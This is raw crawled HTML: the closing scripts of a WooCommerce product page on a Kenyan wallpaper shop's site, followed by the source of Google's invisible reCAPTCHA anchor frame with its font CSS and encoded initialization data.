<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=au0pypr296p3
body_size: 48424
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oMu5kyqejgq5gvOlkdDgpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oMu5kyqejgq5gvOlkdDgpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oMu5kyqejgq5gvOlkdDgpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IEnCpcO1ZwzDuTx6wrzCgsKBwq46w7rDicKnaMOnYGfDt3XCnMO3w7XCrWogwqjDiMOBwoTDpigowo1+w6clU8KUIcKgwrzDrndFw6czwqnDpRU7wpjDncKtWTDDr8OaMcOfCxQUP1vCtwF6wrLDhsOySsOZwpjCiMOMBg48w4NNwrY8bsO1M8K+ADo/[base64]/w6vClSbDlsOow6fDok4iBzpaw5nDm8KMJsO8ZsKjw5Q1wqzCkcKFRMKRwqEpwq3DkgoSOh5jw4vDo2g1H8OUw7ISwpDDj8O+dD1iCsKwNwzCiFrDvMOSCMKZNCPCncOPwrDDggnCrsKxTSM6w7tFeQfClUkfwqZwFMKewpZsL8OBQzHCtXRYwqkUw5DDm2xUwrpOKMO/VEnCtjrCmW5aAkxMwrdewrTCiUFJwoRdw6tGYTXCpMOYJsOTwp/CtWQyayRGDxfDrcOQw6jDh8K+w7pKbMODRXF9wpjDphFww4vDv8K7GSLDusKqwoItGkPCpSd/w6gmwpbCoko+csOnfkxMw6QcBMKmwq8Ywo1PW8OAf8O9w65nAwLDnkPCucK4KcKYGMKvGMKFw5vCscKowoAww6zDs14Hw77DnAvCuVVnw7EfJ8KFHi/CucOKwoDDo8OIdcKdWMKwB10+w4hMwroHNcOfw53DgVLDmDhXA8KqPsKzwo7CtsKwworCqsOywoPCvsKJTsOUMg8rN8KwJ0PDl8OGw5M0eT4hJmvDisK7w5fDgz1Jw4xdw6YGSgTCgcOTw5LCmMKfwptrKMKIwpbDqGvDt8KmCS4Dwr/DpnIJPMOjw7Ydw4UsScKLRi1UTXJNw4Ztwr3CshgFw7XCh8KBAFnDvMK+w5XDgsOcwp7CscK9wrFywpdkw7nDuHx/[base64]/CrjXChCIUwpoEwqdJRcObVcKRYg7DhVRJX8KZwrrDksKyw4bDuMKhw7fDpDTCp2HCi8K/w7HCqcK3w4fCqR7DhcK3PsKpU1fDhMOfwrzDtMOpw5/CpsOywpEYS8K2wphRdSQQwrYhw78LIMKlwojDjEfDjsKrw5vCusOaO3RkwqNEwrfCmMK8wqMyTMKyLGHDmcO2worCnMO3wrrDmAjDtT7ClsOmw5LDtMONwo0vwqpAL8KVw4UqwoB6W8O1wpU8fMKSw65pZMKuwptxw6tqw4jClgrDhD/ClVDCmsOSHcKxw41zwpzDlMOmJ8OEJi1YPcKBaSZBbcOIE8K4c8OfLcO3wpzDsTLDsMKyw7jDngTDqgdYcBvCpjgLw5FEw5Ukwp/CrVjDqx/[base64]/DiBchURcbw4DDn8K4w6LDqMOQw77CvcK+ZilSw4/[base64]/wrvCn8OAwqxUUk3DjcO1MANYMnRLwozDpGZJw6PCgcKseMOjKV5Zw4A8GcKXw4rCuMODwpnCnMOKQXFQAAFjK1UJwpDDjnV6XMOpwpguwqdvFsKcOMKHFsKxw67DvsO1IcOdwonCncKFw4Qow6UWw4YWVcKHTjNJwrjDpsO1woDCtMOuwr7Dl2jCjX/DusOLwpd7wrjCusK1dcKJwpdUQsObw5fCnBMUEcKKwpwAw40DwofDgcKpwolwNcKKdMKAwq3DvAnCs2PDulRwYSUKJF7CscK6JcOZW09fMmPDqiNTHwsnw48BelnDriI4MCbCgwtNwrNbwqhbasOpT8OawqnDo8OfesKTw4YVLwUrTMKQwr/DncOMwqhvw5gJw6rDgsKRS8OcwqIKasKMwoIJwq7Cv8KHwoofIMK0BMOtSsOtw51Yw4dFw5BYw5rCiioVw4rCqsKCw6xAGMKSKwPClMKSVifDkXHDu8OYwrTDgwAEw67CnsO7TcOGYMOcwpczRWAkw7DDr8OowpIbXRDDrMOXwpLCgG4Mw43Dp8ObdErDqMO/[base64]/Clz/DosK1w5FsX8K8wodbasOldMK7w59Uw4jCk8KrBw/[base64]/[base64]/fMKPG8Oow7jCjBrCsMKuworCq8OhYMOMQCTCkAt6w6/DplPCosKHw7IxwqDCpsKNJAvCrBwOw53CsgJiW07DtMK7wp9fw5vDoDodAMOCw5k1wrPDsMKdwrjDvm8TwpTCpsKywqcowpgDM8K5w4HDssK6YcOIUMKUw73CqMOnw7txw6LCv8K/w